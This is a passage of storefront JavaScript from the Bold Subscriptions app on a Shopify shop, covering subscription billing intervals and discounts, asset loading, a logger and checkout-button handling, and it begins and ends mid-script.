        window.BOLD.subscriptions.classes = window.BOLD.subscriptions.classes || {};
        window.BOLD.subscriptions.patches = window.BOLD.subscriptions.patches || {};
        window.BOLD.subscriptions.patches.maxCheckoutRetries = window.BOLD.subscriptions.patches.maxCheckoutRetries || 200;
        window.BOLD.subscriptions.patches.currentCheckoutRetries = window.BOLD.subscriptions.patches.currentCheckoutRetries || 0;
        window.BOLD.subscriptions.patches.maxCashierPatchAttempts = window.BOLD.subscriptions.patches.maxCashierPatchAttempts || 200;
        window.BOLD.subscriptions.patches.currentCashierPatchAttempts = window.BOLD.subscriptions.patches.currentCashierPatchAttempts || 0;
        window.BOLD.subscriptions.config.platform = 'shopify';
        window.BOLD.subscriptions.config.shopDomain = 'crazynutrition-can.myshopify.com';
        window.BOLD.subscriptions.config.customDomain = 'ca.crazynutrition.com';
        window.BOLD.subscriptions.config.shopIdentifier = '69208178984';
                    window.BOLD.subscriptions.config.appUrl = 'https://sub.boldapps.net';
        window.BOLD.subscriptions.config.currencyCode = 'CAD';
        window.BOLD.subscriptions.config.checkoutType = 'shopify';
        window.BOLD.subscriptions.config.currencyFormat = "$\u0026#123;\u0026#123;amount}}";
        window.BOLD.subscriptions.config.shopCurrencies = [{"id":5295,"currency":"CAD","currency_format":"$\u0026#123;\u0026#123;amount}}","created_at":"2023-01-20 18:45:39","updated_at":"2023-01-20 18:45:39"}];
        window.BOLD.subscriptions.config.shopSettings = {"allow_msp_cancellation":false,"allow_msp_prepaid_renewal":true,"customer_can_pause_subscription":false,"customer_can_change_next_order_date":false,"customer_can_change_order_frequency":true,"customer_can_create_an_additional_order":false,"customer_can_use_passwordless_login":false,"customer_passwordless_login_redirect":false,"customer_can_add_products_to_existing_subscriptions":false,"show_currency_code":true,"stored_payment_method_policy":"required","customer_portal_path":null};
        window.BOLD.subscriptions.config.customerLoginPath = null;

        // TODO: Remove the isset with BS2-4659_improve_large_group_selection
                    window.BOLD.subscriptions.config.loadSubscriptionGroupFrom = 'default';
                                window.BOLD.subscriptions.config.loadSubscriptionGroupFromTypes = {"DEFAULT":"default","BSUB_API":"bsub_api"};
                    window.BOLD.subscriptions.config.cashierPluginOnlyMode = window.BOLD.subscriptions.config.cashierPluginOnlyMode || false;
        if (window.BOLD.subscriptions.config.waitForCheckoutLoader === undefined) {
            window.BOLD.subscriptions.config.waitForCheckoutLoader = true;
        }

        window.BOLD.subscriptions.config.addToCartFormSelectors = window.BOLD.subscriptions.config.addToCartFormSelectors || [];
        window.BOLD.subscriptions.config.addToCartButtonSelectors = window.BOLD.subscriptions.config.addToCartButtonSelectors || [];
        window.BOLD.subscriptions.config.widgetInsertBeforeSelectors = window.BOLD.subscriptions.config.widgetInsertBeforeSelectors || [];
        window.BOLD.subscriptions.config.quickAddToCartButtonSelectors = window.BOLD.subscriptions.config.quickAddToCartButtonSelectors || [];
        window.BOLD.subscriptions.config.cartElementSelectors = window.BOLD.subscriptions.config.cartElementSelectors || [];
        window.BOLD.subscriptions.config.cartTotalElementSelectors = window.BOLD.subscriptions.config.cartTotalElementSelectors || [];
        window.BOLD.subscriptions.config.lineItemSelectors = window.BOLD.subscriptions.config.lineItemSelectors || [];
        window.BOLD.subscriptions.config.lineItemNameSelectors = window.BOLD.subscriptions.config.lineItemNameSelectors || [];
        window.BOLD.subscriptions.config.checkoutButtonSelectors = window.BOLD.subscriptions.config.checkoutButtonSelectors || [];

        window.BOLD.subscriptions.config.featureFlags = window.BOLD.subscriptions.config.featureFlags || ["BE-1563-direct-checkout-url","BE-1641-throttle-requests-to-bold-platform","BS2-4293-skip-tx-fee-eq-zero","BE-1614-use-seletedDate-for-offset","BE-1511-use-bold-platform-prepaid","BE-1642-bold-checkout-line-item-price"];
        window.BOLD.subscriptions.config.subscriptionProcessingFrequency = '60';
        window.BOLD.subscriptions.config.requireMSPInitialLoadingMessage = true;
        window.BOLD.subscriptions.data = window.BOLD.subscriptions.data || {};

        // Interval text markup template
        window.BOLD.subscriptions.config.lineItemPropertyListSelectors = window.BOLD.subscriptions.config.lineItemPropertyListSelectors || [];
        window.BOLD.subscriptions.config.lineItemPropertyListSelectors.push('dl.definitionList');
        window.BOLD.subscriptions.config.lineItemPropertyListTemplate = window.BOLD.subscriptions.config.lineItemPropertyListTemplate || '<dl class="definitionList"></dl>';
        window.BOLD.subscriptions.config.lineItemPropertyTemplate = window.BOLD.subscriptions.config.lineItemPropertyTemplate || '<dt class="definitionList-key">\:</dt><dd class="definitionList-value">\</dd>';

        // Discount text markup template
        window.BOLD.subscriptions.config.discountItemTemplate = window.BOLD.subscriptions.config.discountItemTemplate || '<div class="bold-subscriptions-discount"><div class="bold-subscriptions-discount__details">\</div><div class="bold-subscriptions-discount__total">\</div></div>';


        // Constants in XMLHttpRequest are not reliable, so we will create our own
        // reference: https://developer.mozilla.org/en-US/docs/Web/API/XMLHttpRequest/readyState
        window.BOLD.subscriptions.config.XMLHttpRequest = {
            UNSENT:0,            // Client has been created. open() not called yet.
            OPENED: 1,           // open() has been called.
            HEADERS_RECEIVED: 2, // send() has been called, and headers and status are available.
            LOADING: 3,          // Downloading; responseText holds partial data.
            DONE: 4              // The operation is complete.
        };

        window.BOLD.subscriptions.config.assetBaseUrl = 'https://sub.boldapps.net';
        if (window.localStorage && window.localStorage.getItem('boldSubscriptionsAssetBaseUrl')) {
            window.BOLD.subscriptions.config.assetBaseUrl = window.localStorage.getItem('boldSubscriptionsAssetBaseUrl')
        }

        window.BOLD.subscriptions.data.subscriptionGroups = [];
        if (localStorage && localStorage.getItem('boldSubscriptionsSubscriptionGroups')) {
            window.BOLD.subscriptions.data.subscriptionGroups = JSON.parse(localStorage.getItem('boldSubscriptionsSubscriptionGroups'));
        } else {
            window.BOLD.subscriptions.data.subscriptionGroups = [{"id":31785,"billing_rules":[{"id":71251,"subscription_group_id":31785,"interval_name":"Every 6 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=6","custom_billing_rule":""},{"id":71252,"subscription_group_id":31785,"interval_name":"Every 4 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=4","custom_billing_rule":""},{"id":71253,"subscription_group_id":31785,"interval_name":"Every 3 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=3","custom_billing_rule":""},{"id":71254,"subscription_group_id":31785,"interval_name":"Every 2 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=2","custom_billing_rule":""},{"id":71255,"subscription_group_id":31785,"interval_name":"Every 6 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=6","custom_billing_rule":""},{"id":71256,"subscription_group_id":31785,"interval_name":"Every Month","billing_rule":"FREQ=MONTHLY","custom_billing_rule":""},{"id":71257,"subscription_group_id":31785,"interval_name":"Every 5 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=5","custom_billing_rule":""},{"id":74399,"subscription_group_id":31785,"interval_name":"Every 4 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=4","custom_billing_rule":""}],"is_subscription_only":false,"allow_prepaid":false,"is_prepaid_only":false,"should_continue_prepaid":true,"continue_prepaid_type":"as_prepaid","prepaid_durations":[{"id":31745,"subscription_group_id":31785,"total_duration":1,"discount_type":"percentage","discount_value":0}],"selection_options":[{"platform_entity_id":"8041995927848"}],"discount_type":"percentage","percent_discount":30,"fixed_discount":0,"can_add_to_cart":true},{"id":31786,"billing_rules":[{"id":71258,"subscription_group_id":31786,"interval_name":"Every 6 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=6","custom_billing_rule":""},{"id":71259,"subscription_group_id":31786,"interval_name":"Every 4 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=4","custom_billing_rule":""},{"id":71260,"subscription_group_id":31786,"interval_name":"Every 3 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=3","custom_billing_rule":""},{"id":71261,"subscription_group_id":31786,"interval_name":"Every 2 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=2","custom_billing_rule":""},{"id":71262,"subscription_group_id":31786,"interval_name":"Every 6 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=6","custom_billing_rule":""},{"id":71263,"subscription_group_id":31786,"interval_name":"Every Month","billing_rule":"FREQ=MONTHLY","custom_billing_rule":""},{"id":71264,"subscription_group_id":31786,"interval_name":"Every 5 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=5","custom_billing_rule":""},{"id":74400,"subscription_group_id":31786,"interval_name":"Every 4 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=4","custom_billing_rule":""}],"is_subscription_only":false,"allow_prepaid":false,"is_prepaid_only":false,"should_continue_prepaid":true,"continue_prepaid_type":"as_prepaid","prepaid_durations":[{"id":31746,"subscription_group_id":31786,"total_duration":1,"discount_type":"percentage","discount_value":0}],"selection_options":[{"platform_entity_id":"8671953715496"}],"discount_type":"percentage","percent_discount":30,"fixed_discount":0,"can_add_to_cart":true},{"id":31787,"billing_rules":[{"id":71265,"subscription_group_id":31787,"interval_name":"Every 3 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=3","custom_billing_rule":""},{"id":71266,"subscription_group_id":31787,"interval_name":"Every 2 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=2","custom_billing_rule":""},{"id":71267,"subscription_group_id":31787,"interval_name":"Every 6 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=6","custom_billing_rule":""},{"id":71268,"subscription_group_id":31787,"interval_name":"Every 5 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=5","custom_billing_rule":""},{"id":71269,"subscription_group_id":31787,"interval_name":"Every 4 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=4","custom_billing_rule":""},{"id":81824,"subscription_group_id":31787,"interval_name":"Every 6 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=6","custom_billing_rule":""},{"id":81825,"subscription_group_id":31787,"interval_name":"Every 4 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=4","custom_billing_rule":""},{"id":81826,"subscription_group_id":31787,"interval_name":"Every Month","billing_rule":"FREQ=MONTHLY","custom_billing_rule":""}],"is_subscription_only":false,"allow_prepaid":false,"is_prepaid_only":false,"should_continue_prepaid":true,"continue_prepaid_type":"as_prepaid","prepaid_durations":[{"id":31747,"subscription_group_id":31787,"total_duration":1,"discount_type":"percentage","discount_value":0}],"selection_options":[{"platform_entity_id":"8041996157224"}],"discount_type":"percentage","percent_discount":30,"fixed_discount":0,"can_add_to_cart":true},{"id":31788,"billing_rules":[{"id":71270,"subscription_group_id":31788,"interval_name":"Every 4 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=4","custom_billing_rule":""},{"id":71271,"subscription_group_id":31788,"interval_name":"Every 3 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=3","custom_billing_rule":""},{"id":71272,"subscription_group_id":31788,"interval_name":"Every 2 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=2","custom_billing_rule":""},{"id":71273,"subscription_group_id":31788,"interval_name":"Every 5 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=5","custom_billing_rule":""},{"id":71274,"subscription_group_id":31788,"interval_name":"Every 1 Month","billing_rule":"FREQ=MONTHLY","custom_billing_rule":""},{"id":71275,"subscription_group_id":31788,"interval_name":"Every 3 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=3","custom_billing_rule":""},{"id":74412,"subscription_group_id":31788,"interval_name":"Every 7 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=7","custom_billing_rule":""},{"id":74413,"subscription_group_id":31788,"interval_name":"Every 6 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=6","custom_billing_rule":""}],"is_subscription_only":false,"allow_prepaid":false,"is_prepaid_only":false,"should_continue_prepaid":true,"continue_prepaid_type":"as_prepaid","prepaid_durations":[{"id":31748,"subscription_group_id":31788,"total_duration":1,"discount_type":"percentage","discount_value":0}],"selection_options":[{"platform_entity_id":"8041992814888"}],"discount_type":"percentage","percent_discount":30,"fixed_discount":0,"can_add_to_cart":true}];
        }

        window.BOLD.subscriptions.isFeatureFlagEnabled = function (featureFlag) {
            for (var i = 0; i < window.BOLD.subscriptions.config.featureFlags.length; i++) {
                if (window.BOLD.subscriptions.config.featureFlags[i] === featureFlag){
                    return true;
                }
            }
            return false;
        }

        window.BOLD.subscriptions.logger = {
            tag: "bold_subscriptions",
            // the bold subscriptions log level
            // 0 - errors (default)
            // 1 - warnings + errors
            // 2 - info + warnings + errors
            // use window.localStorage.setItem('boldSubscriptionsLogLevel', x) to set the log level
            levels: {
                ERROR: 0,
                WARN: 1,
                INFO: 2,
            },
            level: parseInt((window.localStorage && window.localStorage.getItem('boldSubscriptionsLogLevel')) || "0", 10),
            _log: function(callArgs, level) {
                if (!window.console) {
                    return null;
                }

                if (window.BOLD.subscriptions.logger.level < level) {
                    return;
                }

                var params = Array.prototype.slice.call(callArgs);
                params.unshift(window.BOLD.subscriptions.logger.tag);

                switch (level) {
                    case window.BOLD.subscriptions.logger.levels.INFO:
                        console.info.apply(null, params);
                        return;
                    case window.BOLD.subscriptions.logger.levels.WARN:
                        console.warn.apply(null, params);
                        return;
                    case window.BOLD.subscriptions.logger.levels.ERROR:
                        console.error.apply(null, params);
                        return;
                    default:
                        console.log.apply(null, params);
                        return;
                }
            },
            info: function() {
                window.BOLD.subscriptions.logger._log(arguments, window.BOLD.subscriptions.logger.levels.INFO);
            },
            warn: function() {
                window.BOLD.subscriptions.logger._log(arguments, window.BOLD.subscriptions.logger.levels.WARN);
            },
            error: function() {
                window.BOLD.subscriptions.logger._log(arguments, window.BOLD.subscriptions.logger.levels.ERROR);
            }
        }

        window.BOLD.subscriptions.shouldLoadSubscriptionGroupFromAPI = function() {
            return window.BOLD.subscriptions.config.loadSubscriptionGroupFrom === window.BOLD.subscriptions.config.loadSubscriptionGroupFromTypes['BSUB_API'];
        }

        window.BOLD.subscriptions.getSubscriptionGroupFromProductId = function (productId) {
            var data = window.BOLD.subscriptions.data;
            var foundGroup = null;
            for (var i = 0; i < data.subscriptionGroups.length; i += 1) {
                var subscriptionGroup = data.subscriptionGroups[i];
                for (var j = 0; j < subscriptionGroup.selection_options.length; j += 1) {
                    var selectionOption = subscriptionGroup.selection_options[j];
                    if (selectionOption.platform_entity_id === productId.toString()) {
                        foundGroup = subscriptionGroup;
                        break;
                    }
                }
                if (foundGroup) {
                    break;
                }
            }
            return foundGroup;
        };

        window.BOLD.subscriptions.getSubscriptionGroupById = function(subGroupId) {
            var subscriptionGroups = window.BOLD.subscriptions.data.subscriptionGroups;

            for (var i = 0; i < subscriptionGroups.length; i += 1) {
                var subGroup = subscriptionGroups[i];
                if (subGroup.id === subGroupId) {
                    return subGroup;
                }
            }

            return null;
        };

        window.BOLD.subscriptions.addSubscriptionGroup = function (subscriptionGroup) {
            if(!window.BOLD.subscriptions.getSubscriptionGroupById(subscriptionGroup.id))
            {
                window.BOLD.subscriptions.data.subscriptionGroups.push(subscriptionGroup);
            }
        }

        window.BOLD.subscriptions.getSubscriptionGroupPrepaidDurationById = function(subscriptionGroupId, prepaidDurationId) {
            var subscriptionGroup = window.BOLD.subscriptions.getSubscriptionGroupById(subscriptionGroupId);

            if (
                !subscriptionGroup
                || !subscriptionGroup.prepaid_durations
                || !subscriptionGroup.prepaid_durations.length
            ) {
                return null;
            }

            for (var i = 0; i < subscriptionGroup.prepaid_durations.length; i++) {
                var prepaidDuration = subscriptionGroup.prepaid_durations[i];
                if (prepaidDuration.id === prepaidDurationId) {
                    return prepaidDuration;
                }
            }

            return null;
        }

        window.BOLD.subscriptions.getSubscriptionGroupBillingRuleById = function(subGroup, billingRuleId) {
            for (var i = 0; i < subGroup.billing_rules.length; i += 1) {
                var billingRule = subGroup.billing_rules[i];
                if (billingRule.id === billingRuleId) {
                    return billingRule;
                }
            }

            return null;
        };

        window.BOLD.subscriptions.toggleDisabledAddToCartButtons = function(d) {
            var addToCartForms = document.querySelectorAll(window.BOLD.subscriptions.config.addToCartFormSelectors.join(','));
            var disable = !!d;
            for (var i = 0; i < addToCartForms.length; i++) {
                var addToCartForm = addToCartForms[i];
                var productId = window.BOLD.subscriptions.getProductIdFromAddToCartForm(addToCartForm);
                var subscriptionGroup = window.BOLD.subscriptions.getSubscriptionGroupFromProductId(productId);

                if(window.BOLD.subscriptions.isFeatureFlagEnabled('BS2-4659_improve_large_group_selection') ) {
                    if (subscriptionGroup || window.BOLD.subscriptions.shouldLoadSubscriptionGroupFromAPI()) {
                        var addToCartButtons = addToCartForm.querySelectorAll(window.BOLD.subscriptions.config.addToCartButtonSelectors.join(','));
                        for (var j = 0; j < addToCartButtons.length; j++) {
                            var addToCartButton = addToCartButtons[j];
                            var toggleAction = disable ?  addToCartButton.setAttribute : addToCartButton.removeAttribute;

                            addToCartButton.disabled = disable;
                            toggleAction.call(addToCartButton, 'data-disabled-by-subscriptions', disable);
                        }
                    }
                } else {
                    if (subscriptionGroup) {
                        var addToCartButtons = addToCartForm.querySelectorAll(window.BOLD.subscriptions.config.addToCartButtonSelectors.join(','));
                        for (var j = 0; j < addToCartButtons.length; j++) {
                            var addToCartButton = addToCartButtons[j];
                            var toggleAction = disable ?  addToCartButton.setAttribute : addToCartButton.removeAttribute;

                            addToCartButton.disabled = disable;
                            toggleAction.call(addToCartButton, 'data-disabled-by-subscriptions', disable);
                        }
                    }
                }

            }
        };

        window.BOLD.subscriptions.disableAddToCartButtons = function () {
            // only disable the add to cart buttons if the app isn't loaded yet
            if (!window.BOLD.subscriptions.app) {
                window.BOLD.subscriptions.toggleDisabledAddToCartButtons(true);
            } else {
                window.BOLD.subscriptions.enableAddToCartButtons();
            }
        };

        window.BOLD.subscriptions.enableAddToCartButtons = function () {
            document.removeEventListener('click', window.BOLD.subscriptions.preventSubscriptionAddToCart);
            window.BOLD.subscriptions.toggleDisabledAddToCartButtons(false);
        };

        window.BOLD.subscriptions.toggleDisabledCheckoutButtons = function(d) {
            var checkoutButtons = document.querySelectorAll(window.BOLD.subscriptions.config.checkoutButtonSelectors.join(','));
            var disable = !!d;
            for (var i = 0; i < checkoutButtons.length; i++) {
                var checkoutButton = checkoutButtons[i];
                var toggleAction = disable ? checkoutButton.setAttribute : checkoutButton.removeAttribute;

                checkoutButton.disabled = disable;
                toggleAction.call(checkoutButton, 'data-disabled-by-subscriptions', disable);
            }
        }

        window.BOLD.subscriptions.disableCheckoutButtons = function() {
            // only disable the checkout buttons if the app isn't loaded yet
            if (!window.BOLD.subscriptions.app) {
                window.BOLD.subscriptions.toggleDisabledCheckoutButtons(true);
            } else {
                window.BOLD.subscriptions.enableCheckoutButtons();
            }
        }

        window.BOLD.subscriptions.enableCheckoutButtons = function() {
            document.removeEventListener('click', window.BOLD.subscriptions.preventCheckout);
            window.BOLD.subscriptions.toggleDisabledCheckoutButtons(false);
        }

        window.BOLD.subscriptions.hasSuccessfulAddToCarts = function() {
            if (typeof(Storage) !== "undefined") {
                var successfulAddToCarts = JSON.parse(
                    window.localStorage.getItem('boldSubscriptionsSuccessfulAddToCarts') || '[]'
                );
                if (successfulAddToCarts.length > 0) {
                    return true;
                }
            }

            return false;
        }

        window.BOLD.subscriptions.hasPendingAddToCarts = function() {
            if (typeof(Storage) !== "undefined") {
                var pendingAddToCarts = JSON.parse(
                    window.localStorage.getItem('boldSubscriptionsPendingAddToCarts') || '[]'
                );
                if (pendingAddToCarts.length > 0) {
                    return true;
                }
            }

            return false;
        }

        window.BOLD.subscriptions.addJSAsset = function(src, deferred) {
            var scriptTag = document.getElementById('bold-subscriptions-script');
            var jsElement = document.createElement('script');
            jsElement.type = 'text/javascript';
            jsElement.src = src;
            if (deferred) {
                jsElement.defer = true;
            }
            scriptTag.parentNode.insertBefore(jsElement, scriptTag);
        };

        window.BOLD.subscriptions.addCSSAsset = function(href) {
            var scriptTag = document.getElementById('bold-subscriptions-script');
            var cssElement = document.createElement('link');
            cssElement.href = href;
            cssElement.rel = 'stylesheet';
            scriptTag.parentNode.insertBefore(cssElement, scriptTag);
        };

        window.BOLD.subscriptions.loadStorefrontAssets = function loadStorefrontAssets() {
            var assets = window.BOLD.subscriptions.config.assets;
            window.BOLD.subscriptions.addCSSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '/static/' + assets['storefront.css']);
            window.BOLD.subscriptions.addJSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '/static/' + assets['storefront.js'], false);
        };

        window.BOLD.subscriptions.loadCustomerPortalAssets = function loadCustomerPortalAssets() {
            var assets = window.BOLD.subscriptions.config.assets;
            window.BOLD.subscriptions.addCSSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '/static/' + assets['customer_portal.css']);
            window.BOLD.subscriptions.addJSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '/static/' + assets['customer_portal.js'], true);
        };

        window.BOLD.subscriptions.processManifest = function() {
            if (!window.BOLD.subscriptions.processedManifest) {
                window.BOLD.subscriptions.processedManifest = true;
                window.BOLD.subscriptions.config.assets = JSON.parse(this.responseText);

                                window.BOLD.subscriptions.loadCustomerPortalAssets();
            }
        };

        window.BOLD.subscriptions.addInitialLoadingMessage = function() {
            var customerPortalNode = document.getElementById('customer-portal-root');
            if (customerPortalNode && window.BOLD.subscriptions.config.requireMSPInitialLoadingMessage) {
                customerPortalNode.innerHTML = '<div class="bold-subscriptions-loader-container"><div class="bold-subscriptions-loader"></div></div>';
            }
        }

        window.BOLD.subscriptions.contentLoaded = function() {
            window.BOLD.subscriptions.data.contentLoadedEventTriggered = true;
            window.BOLD.subscriptions.addInitialLoadingMessage();
                    };

        window.BOLD.subscriptions.preventSubscriptionAddToCart = function(e) {
            if (e.target.matches(window.BOLD.subscriptions.config.addToCartButtonSelectors.join(',')) && e.target.form) {
                var productId = window.BOLD.subscriptions.getProductIdFromAddToCartForm(e.target.form);
                var subscriptionGroup = window.BOLD.subscriptions.getSubscriptionGroupFromProductId(productId);
                if(window.BOLD.subscriptions.isFeatureFlagEnabled('BS2-4659_improve_large_group_selection'))
                {
                    if (subscriptionGroup || window.BOLD.subscriptions.shouldLoadSubscriptionGroupFromAPI()) {
                        // This code prevents products in subscription groups from being added to the cart before the
                        // Subscriptions app fully loads. Once the subscriptions app loads it will re-enable the
                        // buttons. Use window.BOLD.subscriptions.enableAddToCartButtons enable them manually.
                        e.preventDefault();
                        return false;
                    }
                } else {
                    if (subscriptionGroup) {
                        // This code prevents products in subscription groups from being added to the cart before the
                        // Subscriptions app fully loads. Once the subscriptions app loads it will re-enable the
                        // buttons. Use window.BOLD.subscriptions.enableAddToCartButtons enable them manually.
                        e.preventDefault();
                        return false;
                    }
                }

            }
        };

        window.BOLD.subscriptions.preventCheckout = function(e) {
            if (
                e.target.matches(window.BOLD.subscriptions.config.checkoutButtonSelectors.join(','))
                && (window.BOLD.subscriptions.hasSuccessfulAddToCarts() || window.BOLD.subscriptions.hasPendingAddToCarts())
            ) {
                // This code prevents checkouts on the shop until the Subscriptions app fully loads.
                // When the Subscriptions app is ready it will enable the checkout buttons itself.
                // Use window.BOLD.subscriptions.enableCheckoutButtons to enable them manually.
                e.preventDefault();
                return false;
            }
        }

                document.addEventListener('DOMContentLoaded', window.BOLD.subscriptions.contentLoaded);

        if (!Element.prototype.matches) {
            Element.prototype.matches =
                Element.prototype.matchesSelector ||
                Element.prototype.mozMatchesSelector ||
                Element.prototype.msMatchesSelector ||
                Element.prototype.oMatchesSelector ||
                Element.prototype.webkitMatchesSelector ||
                function(s) {
                    var matches = (this.document || this.ownerDocument).querySelectorAll(s),
                        i = matches.length;
                    while (--i >= 0 && matches.item(i) !== this) {}
                    return i > -1;
                };
        }

        if (!Element.prototype.closest) {
            Element.prototype.closest = function(s) {
                var el = this;

                do {
                    if (Element.prototype.matches.call(el, s)) return el;
                    el = el.parentElement || el.parentNode;
                } while (el !== null && el.nodeType === 1);
                return null;
            };
        }

        window.BOLD.subscriptions.setVisibilityOfAdditionalCheckoutButtons = function (isVisible) {
            if (window.BOLD.subscriptions.config.additionalCheckoutSelectors === undefined) {
                return;
            }

            var selectors = window.BOLD.subscriptions.config.additionalCheckoutSelectors;

            for (var i = 0; i < selectors.length; i++) {
                var elements = document.querySelectorAll(selectors[i]);

                for (var j = 0; j < elements.length; j++) {
                    elements[j].style.display = isVisible ? 'block' : 'none';
                }
            }
        }

        window.BOLD.subscriptions.hideAdditionalCheckoutButtons = function() {
            window.BOLD.subscriptions.setVisibilityOfAdditionalCheckoutButtons(false);
        };

        window.BOLD.subscriptions.showAdditionalCheckoutButtons = function() {
            window.BOLD.subscriptions.setVisibilityOfAdditionalCheckoutButtons(true);
        };

        window.BOLD.subscriptions.enhanceMspUrls = function(data) {
            var mspUrl = 'https://sub.boldapps.net/shop/15902/customer_portal';
            var elements = document.querySelectorAll("a[href='"+mspUrl+"']");

            if(!elements.length || !data.success) {
                return;
            }

            for (var i = 0; i < elements.length; i++) {
                elements[i].href = elements[i].href + "?jwt="+data.value.jwt+"&customerId="+data.value.customerId;
            }
        };

        window.addEventListener('load', function () {
            window.BOLD.subscriptions.getJWT(window.BOLD.subscriptions.enhanceMspUrls);
        });

        // This will be called immediately
        // Use this anonymous function to avoid polluting the global namespace
        (function() {
            var xhr = new XMLHttpRequest();
            xhr.addEventListener('load', window.BOLD.subscriptions.processManifest);
            xhr.open('GET', window.BOLD.subscriptions.config.assetBaseUrl + '/static/manifest.json?t=' + (new Date()).getTime());
            xhr.send();
        })()

        window.BOLD.subscriptions.patches.patchCashier = function() {
            if (window.BOLD && window.BOLD.checkout) {
                window.BOLD.checkout.disable();
                window.BOLD.checkout.listenerFn = window.BOLD.subscriptions.patches.cashierListenerFn;
                window.BOLD.checkout.enable();
            } else if (window.BOLD.subscriptions.patches.currentCashierPatchAttempts < window.BOLD.subscriptions.patches.maxCashierPatchAttempts) {
                window.BOLD.subscriptions.patches.currentCashierPatchAttempts++;
                setTimeout(window.BOLD.subscriptions.patches.patchCashier, 100);
            }
        };

        window.BOLD.subscriptions.patches.finishCheckout = function(event, form, cart) {
            window.BOLD.subscriptions.patches.currentCheckoutRetries++;

            if (!window.BOLD.subscriptions.app
                && window.BOLD.subscriptions.patches.currentCheckoutRetries < window.BOLD.subscriptions.patches.maxCheckoutRetries
            ) {
                setTimeout(function () { window.BOLD.subscriptions.patches.finishCheckout(event, form, cart); }, 100);
                return;
            } else if (window.BOLD.subscriptions.app) {
                window.BOLD.subscriptions.patches.currentCheckoutRetries = 0;
                window.BOLD.subscriptions.app.addCartParams(form, cart);
            }

            var noSubscriptions = false;
            if ((window.BOLD.subscriptions.app && window.BOLD.subscriptions.app.successfulAddToCarts.length === 0)
                || !window.BOLD.subscriptions.app
            ) {
                noSubscriptions = true;
                event.target.dataset.cashierConfirmedNoPlugins = true;

                if (window.BOLD.subscriptions.setCashierFeatureToken) {
                    window.BOLD.subscriptions.setCashierFeatureToken(false);
                }
            }

            if ((noSubscriptions && window.BOLD.subscriptions.config.cashierPluginOnlyMode)
                || (typeof BOLD.checkout.isFeatureRequired === 'function' && !BOLD.checkout.isFeatureRequired())
            ) {
                // send them to the original checkout when in plugin only mode
                // and either BSUB is there but there are no subscription products
                // or BSUB isn't there at all
                if (form.dataset.old_form_action) {
                    form.action = form.dataset.old_form_action;
                }
                event.target.click();
            } else {
                // sends them to Cashier since BSUB got a chance to add it's stuff
                // and plugin only mode is not enabled
                form.submit();
            }
        };
    }
</script>

<script id="bold-subscriptions-platform-script" type="text/javascript">
    window.BOLD.subscriptions.config.shopPlatformId = '69208178984';
    window.BOLD.subscriptions.config.appSlug = 'subscriptions';

    window.BOLD = window.BOLD || {};
    window.BOLD.subscriptions = window.BOLD.subscriptions || {};
    window.BOLD.subscriptions.data = window.BOLD.subscriptions.data || {};
    window.BOLD.subscriptions.data.platform = window.BOLD.subscriptions.data.platform || {};
    window.BOLD.subscriptions.data.platform.customer = { id: '' };
    window.BOLD.subscriptions.data.platform.product = null;
    window.BOLD.subscriptions.data.platform.products = [];
    window.BOLD.subscriptions.data.platform.variantProductMap = {};

    window.BOLD.subscriptions.addCachedProductData = function(products) {
        // ignore [], null, and undefined
        if (!products) {
            return
        }

        if (!Array.isArray(products)) {
            window.BOLD.subscriptions.logger.warn('products must be an array')
            return
        }

        window.BOLD.subscriptions.data.platform.products.concat(products)

        for (var i = 0; i < products.length; i++) {
            var product = products[i];
            for (var j = 0; j < product.variants.length; j++) {
                var variant = product.variants[j];
                window.BOLD.subscriptions.data.platform.variantProductMap[variant.id] = product;
            }
        }
    }

    
    
    

    window.BOLD.subscriptions.config.addToCartFormSelectors.push(
        '.product-form.product-form-product-template:not(.bold-subscriptions-no-widget)'
        ,'.product-form.product-form--payment-button:not(.bold-subscriptions-no-widget)'
    );
    window.BOLD.subscriptions.config.addToCartButtonSelectors.push('[type="submit"]');
    window.BOLD.subscriptions.config.quickAddToCartButtonSelectors.push('a[data-event-type="product-click"]');
    window.BOLD.subscriptions.config.widgetInsertBeforeSelectors.push('[type="submit"]');
    window.BOLD.subscriptions.config.cartElementSelectors.push('form[action="/cart"]');
    window.BOLD.subscriptions.config.cartTotalElementSelectors.push('[data-cart-subtotal]', '.text-right .ajaxcart__subtotal');
    window.BOLD.subscriptions.config.checkoutButtonSelectors.push(
        '[name="checkout"]',
        '[href*="checkout"]:not([href*="tools/checkout"])',
        '[onclick*="checkout"]:not([onclick*="tools/checkout"])',
    );

    // Discount text markup template
    // NOTE: @ on double curly, so blade doesn't interpret, and `raw` liquid tags so liquid doesn't interpret.
    
    window.BOLD.subscriptions.config.discountItemTemplate = '<div class="bold-subscriptions-discount"><div class="bold-subscriptions-discount__details">{{details}}</div><div class="bold-subscriptions-discount__total">{{total}}</div></div>';
    

    window.BOLD.subscriptions.getProductIdFromAddToCartForm = function(addToCartForm) {
